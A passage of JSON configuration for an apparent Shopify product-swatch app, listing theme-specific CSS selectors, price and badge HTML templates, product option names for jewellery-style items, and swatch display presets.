.product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - 